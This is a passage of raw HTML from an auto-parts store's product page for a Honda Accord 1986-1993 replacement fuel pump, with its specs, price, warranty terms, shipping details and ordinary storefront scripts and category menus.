									<span class="wsm-cat-price-save-percent-value">38%</span>
								</div>
								</span>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm">
									<span class="wsm-cat-label">Save:</span>
									<span class="wsm-cat-price-save-amount-value">$30.00</span>
								</div>
																		</div>

											
					<!-- / Product Pricebox-->
																									<!-- Begin Product Controls -->
				<div class="wsm-prod-buttons">
																			<div id="shuttle-credit"></div>
											
									<form
					class="product_form"
					method="post"
					action="https://treperformance.com/cart.html"
					enctype="multipart/form-data"
										   onsubmit="WSM.Cart.add(this); return false;"
					 >

					
					<input type="hidden" name="product[number]" value="677" />
					
					
						
						<!-- cart button -->
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

																
															
							<div class="prod-form-btns">
																	<button class="wsm-prod-button wsm-addtocart-button" type="submit" name="action_cart_add" value="1">Add to Cart</button>
																							</div>
											</form>
															
																		<button class="wsm-prod-button wsm-inquiry-button" onClick="window.location='https://treperformance.com/item-inquiry-677.html'">Item Inquiry</button>
																					</div>
				<!-- End Product Controls -->
									</div>
	</div>
	<!-- /Col B-->
<!--Begin Tabs-->
<div class="wsm-prod-tabs-container">
<!--Include JS for Tabs-->
	<script type="text/javascript">
	// hide the tab container until things are loaded
	$('.wsm-prod-tabs-container').hide();
	function showTabContent(tab) {
		$("ul.wsm-prod-tabs li").removeClass("active"); //Remove any "active" class
		$(tab).addClass("active"); //Add "active" class to selected tab
		$(".wsm-tab-content").hide(); //Hide all tab content
		var activeTab = $(tab).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		//Fade in the active content with fix for IE7 cleartype issue
		
		$(activeTab).fadeIn(function () {
			if (!$.support.opacity) {
				//this.style.removeAttribute('filter');
			}
		});
		
	}
	$(document).ready(function() {
		// hide content
		$(".wsm-prod-tabs-container").show();
		if (location.hash == '#reviews') {
			showTabContent($('li.wsm-prod-tab-reviews'));
		} else {
			$('.wsm-tab-content').hide();
			$("ul.wsm-prod-tabs li:first").addClass("active").show(); //Activate first tab
			$(".wsm-tab-content:first").show(); //Show first tab content
		}
		// On Click Event
		$("ul.wsm-prod-tabs li").click(function() {
			showTabContent($(this));
			return false;
		});
	});
	</script>
	<ul class="wsm-prod-tabs clearfix">
					<!--Extended Description Tab-->
			<li class="wsm-prod-tab-prod-description-2 wsm-prod-tab-descrip"><a href="#wsm-prod-tab-decrip" title="Honda Accord OEM Replacement Fuel Pump 1986-1993 Description"><span>Description</span></a></li>
						
			<!--Product Details Tab-->
			<li class="wsm-prod-tab-prod-details wsm-prod-tab-details"><a href="#wsm-prod-tab-details" title="Honda Accord OEM Replacement Fuel Pump 1986-1993 Details"><span>Details</span></a></li>

							<!--Shipping Tab-->
			<li class="wsm-prod-tab-shipping wsm-prod-tab-shipping"><a href="#wsm-prod-tab-shipping" title="Honda Accord OEM Replacement Fuel Pump 1986-1993 Shipping Details"><span>Shipping</span></a></li>
									</ul>
	<!--/Tab Links-->
	<div class="wsm-tab-container">
					<div id="wsm-prod-tab-decrip" class="wsm-tab-content wsm-tab-content-description">
				<h2 class="wsm-tab-content-header"><span>Description</span></h2>
									
					<div itemprop="description" class="wsm-prod-tab-content"><center>
<h4><span style="color: red;">Wholesale Distribution available, contact us for details and pricing! </span></h4>
</center>
<p><strong>Fuel Pump Dimensions:</strong><br /><strong>5" Long from inlet tip to outlet tip</strong><br /><strong>3 3/4" Long for the metal case</strong><br /><strong>2" Wide for the metal case</strong><br /><strong>Inlet width: 7/16"</strong><br /><strong>Outlet width: 5/16"</strong></p>
<p><strong>Fuel Pump Specs:</strong><br /><strong>Condition: 100% BRAND NEW</strong><br /><strong>Usage: In-tank using stock housing</strong><br /><strong>Fuel Flow: 100 Liters per Hour</strong><br /><strong>Version: Standard Pressure</strong><br /><strong>Installation Kit Included: Yes</strong><br /><strong>MIN Voltage: 12V</strong><br /><strong>Operating Pressure: 3.0 BAR, 43 PSI</strong></p>
<h4><br /><br /> TREperformance has been manufacturing our own OEM replacement fuel pumps for over 10 years. Do not be fooled by other companies who claim to have tested their pumps, we have sold over 100,000 of these fuel pumps and have had the flow tested by RC Engineering to verify the output. This pump is very similar to the Bosch 044 fuel pump. This is not a dealer part, Airtex, Walbro, or any other manufacturer. It is a TREperformance brand fuel pump. <br /><br /> This pump will fit every model, engine, type or style for every vehicle listed and can flow anywhere from 15-115 psi, which is determined by your fuel pressure regulator, usually about 100 liters per hour at 12v and 43psi. All of our pumps are always in stock and will often ship the day of payment. <br /><br /> TREperformance Fuel Pump Guarantee: <br /> TRE in-tank and external in-line fuel pumps have been tested to perform for many years even in heavily driven applications. We back our fuel pumps with a 1 week 100% money back guarantee, less expedited shipping, and a 1 year free replacement guarantee! We rarely have issues with our pumps, and you will not find a guarantee like this from other fuel pump manufacturers such as Walbro. If there are any problems when you receive your pump, just contact us within 1 week of receiving your fuel pump in the mail and we will either replace the pump for you, or refund your full payment less any expediting shipping fees. In addition, if your pump is defective or broken we will replace it free of charge anytime within the first year! However, make sure you clean your entire fuel system including the fuel tank before replacing a fuel pump, failure to do so will void the guarantee. Just contact us via email to RMA@TREperformance.com to receive return information. No returns are accepted without an RMA number. Our pumps are manufactured according to strict guidelines in order to maintain ISO 9002 and ISO/TS 16949 quality system certifications.<br /><br /> Save some money and try one of our pumps. We back them with a 1 year warranty!<br /> Thank you for considering TREperformance Fuel Pumps!</h4></div>
											</div>
				
				<!--Product Details Content Tab-->
		<div id="wsm-prod-tab-details" class="wsm-tab-content wsm-tab-content-prod-details">
			<h2 class="wsm-tab-content-header">Details</h2>
			<div class="wsm-prod-tab-content">
			<ul class="productInfo">
				<li class="wsm_product_info_sku"><label>SKU: </label><span class="wsm-prod-sku">TRE-501</span></li>
									<li class="wsm_product_info_itemid wsm-prod-stock-id wsm-prod-dealer-id"><label>Item #: </label>TRE-501</li>
				
				
								<li class="wsm_product_info_brand">
					<label>Brand:</label> <a itemprop="brand" itemscope itemtype="http://schema.org/Brand" href="https://treperformance.com/b-69129-treperformance.html" title="TREperformance - Honda Accord OEM Replacement Fuel Pump 1986-1993">TREperformance</a>
				</li>
																					
				
								<li class="wsm_product_info_condition">
					<label>Condition:</label> New
				</li>
							</ul>
									<!-- Begin Product Categories -->
			<div class="wsm-prod-cat-list">
				<h2 class="wsm-tab-content-header">Categories</h2>
				<ul class="productCats">
					<li><a href="/c-172-fuel-system.html" title="Fuel System - TRE OEM Replacement Fuel Pumps - Honda OEM Replacement Fuel Pumps - Honda Accord OEM Replacement Fuel Pump 1986-1993">Fuel System</a> - <a href="/c-179-fuel-system-tre-oem-replacement-fuel-pumps.html" title="TRE OEM Replacement Fuel Pumps - Honda OEM Replacement Fuel Pumps - Honda Accord OEM Replacement Fuel Pump 1986-1993">TRE OEM Replacement Fuel Pumps</a> - <a href="/c-63526-fuel-system-tre-oem-replacement-fuel-pumps-honda-oem-replacement-fuel-pumps.html" title="Honda OEM Replacement Fuel Pumps - Honda Accord OEM Replacement Fuel Pump 1986-1993">Honda OEM Replacement Fuel Pumps</a></li><li style='display:none'><span itemprop='category'>Honda OEM Replacement Fuel Pumps</span></li>
				</ul>
			</div>
									</div>
		</div>
		<!--End Product Details-->
		



					<div id="wsm-prod-tab-shipping" class="wsm-tab-content wsm-tab-content-prod-details">
				<h2 class="wsm-tab-content-header">Shipping Information</h2>
				<div class="wsm-prod-tab-content">
				<ul class="productInfo">
					<li class="wsm_product_info_shipping wsm-prod-ship-required">
						<label>Requires Shipping:</label> Item Requires Shipping
					</li>
																	<li class="wsm_product_info_weight">
							<label>Weight:</label> 1.0 lbs.
						</li>
																		<li class="wsm_product_info_dimensions">
							<label>Package Dimensions:</label> W5.0000&rdquo; x H5.0000&rdquo; x L5.0000&rdquo;
						</li>
						
												<li class="wsm_product_info_shipping wsm-prod-ship-currency">
							<label>Shipping:</label> $9.99
						</li>
																																							</ul>
				</div>
			</div>
		<!--/Shipping Tab-->
						
		


	</div>
	<!--/wsm-tab-container-->
</div>
<!--/wsm-prod-tabs-container-->
		<hr class="wsm-catalog-hr wsm-prod-hr wsm-prnav-hr" />
				
				
		<ul class="wsm_horz_menu wsm-catalog-product-nav">
				<li>
			<a href="https://treperformance.com/i-365542-honda-accord-oem-replacement-fuel-pump-1985.html" title="TREperformance - Honda Accord OEM Replacement Fuel Pump 1985">&laquo; Prev</a>
		</li>
				<li >
			<a href="https://treperformance.com/c-63526-honda-oem-replacement-fuel-pumps.html" title="Honda OEM Replacement Fuel Pumps - TREperformance - Honda Accord OEM Replacement Fuel Pump 1986-1993">Main</a>
		</li>
				<li class="no_border">
			<a href="https://treperformance.com/i-766-honda-accord-oem-replacement-fuel-pump-1994-2002.html" title="TREperformance - Honda Accord OEM Replacement Fuel Pump 1994-2002">Next &raquo;</a>
		</li>
			</ul>
</div>
<!-- End Product Information -->
<!-- Begin Product Javascript -->
<script language="javascript" type="text/javascript">

	var product = {
		categories : JSON.parse( atob( '[base64]' ) ),
		'id': 677,
		'isInventory':  false ,
		'title': 'Honda Accord OEM Replacement Fuel Pump 1986-1993',
		'stockid': 'TRE-501',
		'dealerid': 'TRE-501',
		'slideshow': false,
		// our list of images
		'images': [{'id': 143862948,'src': '/images/M143862948','url': 'https://treperformance.com/images/F143862948.jpg','title': 'TREperformance - Honda Accord OEM Replacement Fuel Pump 1986-1993 '}],
		// configurations
		'hasConfigurations': false,
		'configurations': {  },
		// option sets
		'options': [],
		// prices
		'price': 79.99,
		'sale': 49.99,
		'preload': function(){
			for(var i=0; i != this.images.length; i++){
				var image = WSM.env.url.frontend_secure+"/images/M"+this.images[i].id;
				var preload_object = new Image();
				preload_object.src = image;
				var preload_object = null;
			}
		}
	};

	// we load WITH the DOM
	jQuery(window).on('load', function(){
		product.preload();
	});

	var brd = "";

	if (!product.slideshow) {
		var mainframeLytebox = 1;
	}
</script>
<script type="text/javascript" src="/cache/js/frontend/product.js?1734368100"></script>
<!-- End Product Javascript -->
                        
                                                            <div class="sharethis_wrap">
                                    <span class='st_facebook_large' displayText='Facebook'></span>
                                    <span class='st_twitter_large' displayText='Tweet'></span>
                                    <span class='st_pinterest_large' displayText='Pinterest'></span>
                                    <span class='st_email_large' displayText='Email'></span>
                                </div>
                            <!-- Consumer Confidence -->
                                
                                 <ul class="row side-nav zmf-diff-prod">
        <li class="twelve columns subheader">
            <span>TRE Performance </span> Difference
        </li>
        <li class="three columns">
            <i class="fa fa-users"></i>
            <span><a href="/contact.html" title="ask us anything">We're the Experts</a></span>Ask us anything. We are the professionals!
        </li>
        <li class="three columns">
             <i class="fa fa-cubes"></i>
             <span><a href="/catalog.html" title="large selection">Largest Selection</a></span>If you don't find the part, we'll get it for you!
        </li>
        <!--<li class="three columns">
            <i class="fa fa-truck"></i>
            <span><a href="" title="Free Shipping">Free Shipping</a></span>On any order over $50
        </li>
        <li class="three columns">
            <i class="fa fa-share"></i>
            <span><a href="" title="No Hassle Returns">No Hassle Returns</a></span>Easy returns or refunds</a>
        </li>-->
    </ul>

                            <!-- Have a Question -->
                                
                                	<ul class="row side-nav have-a-question-prod">
		<li class="twelve columns subheader">
		<span>Have a question?</span> 
		Ask the Pros</li>
		<li class="three columns email">
		<i class="fa fa-envelope"></i>
		<span><a href="/contact.html" title="email">Email Us</a></span>Get answers from the pros</li>
		<li class="three columns phone end">
		<i class="fa fa-mobile"></i>
		<span><a href="tel:877-514-9494" title="Phone">877-514-9494</a></span>Mon - Fri 8:00 AM - 4:00 PM PST</li>
	</ul>

                                                    </div>
                    </div>     
                    <!--SIDEBAR-->
                    <aside id="sidebar-main" role="complementary">
                        <div class="three columns pull-nine">
                                      
    
                                <!-- Start Catalog Sidebar -->
                                                                                            <div class="side-nav shop-ag">
                                    <h4>Search by Vehicle</h4>
                                                                        <div id="pl-fitment-selector-wrapper"></div>
                                    <script type="text/javascript">
                                      window.addEventListener("DOMContentLoaded", function () {
                                        const fitmentContainer = document.querySelector("#pl-fitment-selector-wrapper");
                            
                                        window.ReactDOM.render(
                                          window.React.createElement(PartslogicUi.WsmFitmentSelectorWrapper, {
                                            styled: true,
                                            groupId: 1,
                                            orientation: "vertical",
                                            onSubmit: function (data) {
                                              window.location.href = `/search.html?fitment=${data}`
                                            },
                                          }),
                                          fitmentContainer
                                        );
                                      });
                                    </script>
                                </div>
                                
                                                                    <div class="side-nav">
                                        <h4><span>Categories</span></h4>
                                            <ul class="wmc wmcCategoryMenu wf-component-category-menu wf-cat-menu__wrap  widget_cat_menu" id="widget_cat_menu"><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_170"><a href="https://treperformance.com/c-170-air-induction-accufab-throttle-bodies.html" title="Accufab Throttle Bodies">Accufab Throttle Bodies</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_53587"><a href="https://treperformance.com/c-53587-air-induction-accufab-clamps.html" title="Accufab Clamps">Accufab Clamps</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207185"><a href="https://treperformance.com/c-1207185-air-induction-whipple-throttle-bodies-manifolds.html" title="Whipple Throttle Bodies &amp; Manifolds">Whipple Throttle Bodies &amp; Manifolds</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_271723"><a href="https://treperformance.com/c-271723-air-induction-air-flow-research-intake-manifolds.html" title="Air Flow Research Intake Manifolds">Air Flow Research Intake Manifolds</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208771"><a href="https://treperformance.com/c-1208771-air-induction-btr-intake-manifolds.html" title="BTR Intake Manifolds">BTR Intake Manifolds</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207206"><a href="https://treperformance.com/c-1207206-air-induction-diablosport-reaper-kits.html" title="DiabloSport Reaper Kits">DiabloSport Reaper Kits</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208715"><a href="https://treperformance.com/c-1208715-air-induction-edelbrock-intake-manifolds.html" title="Edelbrock Intake Manifolds">Edelbrock Intake Manifolds</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207209"><a href="https://treperformance.com/c-1207209-air-induction-edge-performance-kits.html" title="Edge Performance Kits">Edge Performance Kits</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207297"><a href="https://treperformance.com/c-1207297-air-induction-holley-efi-hi-ram-intake-manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">Holley EFI Hi-Ram Intake Manifolds</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_62000"><a href="https://treperformance.com/c-62000-air-induction-mac-performance.html" title="MAC Performance">MAC Performance</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208872"><a href="https://treperformance.com/c-1208872-air-induction-msd-atomic-intake-manifolds.html" title="MSD Atomic Intake Manifolds">MSD Atomic Intake Manifolds</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207255"><a href="https://treperformance.com/c-1207255-air-induction-nick-williams-performance.html" title="Nick Williams Performance">Nick Williams Performance</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207142"><a href="https://treperformance.com/c-1207142-air-induction-perrin-air-systems.html" title="Perrin Air Systems">Perrin Air Systems</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208868"><a href="https://treperformance.com/c-1208868-air-induction-texas-speed-intake-manifolds.html" title="Texas Speed Intake Manifolds">Texas Speed Intake Manifolds</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_91667"><a href="https://treperformance.com/c-91667-air-induction-tre-mass-air-flow-sensors.html" title="TRE Mass Air Flow Sensors">TRE Mass Air Flow Sensors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208090"><a href="https://treperformance.com/c-1208090-air-induction-trick-flow-specialties-air-intakes.html" title="Trick Flow Specialties Air Intakes">Trick Flow Specialties Air Intakes</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_56710"><a href="https://treperformance.com/c-56710-air-induction-trick-flow-specialties-intake-manifolds.html" title="Trick Flow Specialties Intake Manifolds">Trick Flow Specialties Intake Manifolds</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207319"><a href="https://treperformance.com/c-1207319-air-induction-vmp-performance-throttle-bodies-air-intakes.html" title="VMP Performance Throttle Bodies &amp; Air Intakes ">VMP Performance Throttle Bodies &amp; Air Intakes </a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207360"><a href="https://treperformance.com/c-1207360-air-induction-wilson-throttle-bodies-manifolds.html" title="Wilson Throttle Bodies &amp; Manifolds">Wilson Throttle Bodies &amp; Manifolds</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208683"><a href="https://treperformance.com/c-1208683-air-induction-bbk-performance-throttle-bodies.html" title="BBK Performance Throttle Bodies">BBK Performance Throttle Bodies</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208769"><a href="https://treperformance.com/c-1208769-air-induction-bbk-performance-cold-air-intake-systems.html" title="BBK Performance Cold Air Intake Systems">BBK Performance Cold Air Intake Systems</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208704"><a href="https://treperformance.com/c-1208704-air-induction-bbk-performance-ford-mustang-maf-sensors.html" title="BBK Performance Ford Mustang MAF Sensors">BBK Performance Ford Mustang MAF Sensors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208795"><a href="https://treperformance.com/c-1208795-air-induction-holley-boost-control-systems.html" title="Holley Boost Control Systems">Holley Boost Control Systems</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-168-air-induction.html" title="View All Air Induction">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208813"><a href="https://treperformance.com/c-1208813-brakes-aerospace-components-brake-kits-and-parts.html" title="Aerospace Components Brake Kits and Parts">Aerospace Components Brake Kits and Parts</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208814"><a href="https://treperformance.com/c-1208814-brakes-baer-brakes-kits-and-parts.html" title="Baer Brakes Kits and Parts">Baer Brakes Kits and Parts</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-63248-brakes.html" title="View All Brakes">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1092792"><a href="https://treperformance.com/c-1092792-clutch-flywheel-spec-multi-disc-clutches.html" title="SPEC Multi Disc Clutches">SPEC Multi Disc Clutches</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_56438"><a href="https://treperformance.com/c-56438-clutch-flywheel-spec-clutches.html" title="SPEC Clutches">SPEC Clutches</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_181"><a href="https://treperformance.com/c-181-clutch-flywheel-spec-flywheels.html" title="SPEC Flywheels">SPEC Flywheels</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="View All Clutch/Flywheel">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_62656"><a href="https://treperformance.com/c-62656-cooling-system-canton-coolant-tanks.html" title="Canton Coolant Tanks">Canton Coolant Tanks</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_62673"><a href="https://treperformance.com/c-62673-cooling-system-electric-fans.html" title="Electric Fans">Electric Fans</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_62677"><a href="https://treperformance.com/c-62677-cooling-system-electric-water-pump.html" title="Electric Water Pump">Electric Water Pump</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207320"><a href="https://treperformance.com/c-1207320-cooling-system-vmp-performance-cooling-systems.html" title="VMP Performance Cooling Systems ">VMP Performance Cooling Systems </a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-62670-cooling-system.html" title="View All Cooling System">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_52906"><a href="https://treperformance.com/c-52906-cylinder-heads-air-flow-research-cylinder-heads.html" title="Air Flow Research Cylinder Heads">Air Flow Research Cylinder Heads</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207156"><a href="https://treperformance.com/c-1207156-cylinder-heads-edelbrock-cylinder-heads.html" title="Edelbrock Cylinder Heads">Edelbrock Cylinder Heads</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208875"><a href="https://treperformance.com/c-1208875-cylinder-heads-frankenstein-cylinder-heads.html" title="Frankenstein Cylinder Heads">Frankenstein Cylinder Heads</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_49540"><a href="https://treperformance.com/c-49540-cylinder-heads-trick-flow-specialties-cylinder-heads.html" title="Trick Flow Specialties Cylinder Heads">Trick Flow Specialties Cylinder Heads</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207131"><a href="https://treperformance.com/c-1207131-cylinder-heads-arp-fasteners.html" title="ARP Fasteners">ARP Fasteners</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="View All Cylinder Heads">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208479"><a href="https://treperformance.com/c-1208479-electronics-hp-tuners.html" title="HP Tuners ">HP Tuners </a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207947"><a href="https://treperformance.com/c-1207947-electronics-diablosport-programmers-pcm-kits.html" title="DiabloSport Programmers &amp; PCM Kits">DiabloSport Programmers &amp; PCM Kits</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207215"><a href="https://treperformance.com/c-1207215-electronics-edge-programmers.html" title="Edge Programmers">Edge Programmers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208443"><a href="https://treperformance.com/c-1208443-electronics-msd-ignition-boxes-kits.html" title="MSD Ignition Boxes Kits">MSD Ignition Boxes Kits</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-1207207-electronics.html" title="View All Electronics">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208842"><a href="https://treperformance.com/c-1208842-engines-chevy-long-blocks.html" title="Chevy Long Blocks">Chevy Long Blocks</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207040"><a href="https://treperformance.com/c-1207040-engines-chevy-short-blocks.html" title="Chevy Short Blocks">Chevy Short Blocks</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207039"><a href="https://treperformance.com/c-1207039-engines-ford-short-blocks.html" title="Ford Short Blocks">Ford Short Blocks</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-171-engines.html" title="View All Engines">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207120"><a href="https://treperformance.com/c-1207120-exhaust-kooks-headers-exhaust.html" title="Kooks Headers &amp; Exhaust">Kooks Headers &amp; Exhaust</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207398"><a href="https://treperformance.com/c-1207398-exhaust-american-racing-headers-exhaust.html" title="American Racing Headers &amp; Exhaust">American Racing Headers &amp; Exhaust</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207266"><a href="https://treperformance.com/c-1207266-exhaust-ripp-superchargers-exhaust.html" title="RIPP Superchargers Exhaust">RIPP Superchargers Exhaust</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208865"><a href="https://treperformance.com/c-1208865-exhaust-texas-speed-headers-exhaust.html" title="Texas Speed Headers &amp; Exhaust">Texas Speed Headers &amp; Exhaust</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208459"><a href="https://treperformance.com/c-1208459-exhaust-trickflow-headers.html" title="Trickflow Headers">Trickflow Headers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_63201"><a href="https://treperformance.com/c-63201-exhaust-bassani-exhaust.html" title="Bassani Exhaust">Bassani Exhaust</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208633"><a href="https://treperformance.com/c-1208633-exhaust-bbk-performance-headers-exhausts.html" title="BBK Performance Headers &amp; Exhausts">BBK Performance Headers &amp; Exhausts</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-169-exhaust.html" title="View All Exhaust">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208891"><a href="https://treperformance.com/c-1208891-front-end-accessory-drive-systems-btr-fead-systems.html" title="BTR FEAD Systems">BTR FEAD Systems</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208115"><a href="https://treperformance.com/c-1208115-front-end-accessory-drive-systems-cvf-front-end-accessory-systems.html" title="CVF Front End Accessory Systems">CVF Front End Accessory Systems</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208477"><a href="https://treperformance.com/c-1208477-front-end-accessory-drive-systems-wegner-front-end-accessory-systems.html" title="Wegner Front End Accessory Systems">Wegner Front End Accessory Systems</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="View All Front End Accessory Drive Systems">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_706561"><a href="https://treperformance.com/c-706561-fuel-system-tre-300-340-lph-fuel-pumps.html" title="TRE 300 &amp; 340 LPH Fuel Pumps">TRE 300 &amp; 340 LPH Fuel Pumps</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1092690"><a href="https://treperformance.com/c-1092690-fuel-system-tre-265-lph-compact-fuel-pumps.html" title="TRE 265 LPH Compact Fuel Pumps">TRE 265 LPH Compact Fuel Pumps</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_177"><a href="https://treperformance.com/c-177-fuel-system-tre-255-lph-fuel-pumps.html" title="TRE 255 LPH Fuel Pumps">TRE 255 LPH Fuel Pumps</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1107312"><a href="https://treperformance.com/c-1107312-fuel-system-tre-short-pico-fuel-injectors.html" title="TRE Short/Pico Fuel Injectors">TRE Short/Pico Fuel Injectors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1090215"><a href="https://treperformance.com/c-1090215-fuel-system-tre-bosch-thin-body-style-fuel-injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">TRE Bosch Thin Body Style Fuel Injectors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_622480"><a href="https://treperformance.com/c-622480-fuel-system-tre-bosch-wide-body-style-injectors.html" title="TRE Bosch Wide Body Style Injectors">TRE Bosch Wide Body Style Injectors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_884196"><a href="https://treperformance.com/c-884196-fuel-system-tre-denso-honda-style-fuel-injectors.html" title="TRE Denso / Honda Style Fuel Injectors">TRE Denso / Honda Style Fuel Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_179"><a 